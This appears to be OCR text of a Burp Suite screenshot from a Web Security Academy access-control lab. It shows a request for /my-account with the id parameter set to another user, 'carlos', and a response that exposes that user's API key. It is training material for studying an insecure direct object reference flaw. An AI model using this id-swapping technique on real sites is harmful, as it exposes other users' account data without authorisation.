 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0a3400f803d96ab1c1d3ed1b005d0078.web-sec
urity-academy.net
3 Cookie: session=
qlNkFMMdBaPNr2QBKAGpnKqSfAqWOgse
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
Response
Pretty Raw Hex Render
\n
|
</p>
51 </section>
52 </header>
53 <header class="notification-header
">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
3hl5uzKpoouULLmpM6Qaxfuo5d5lAf
vo
</div>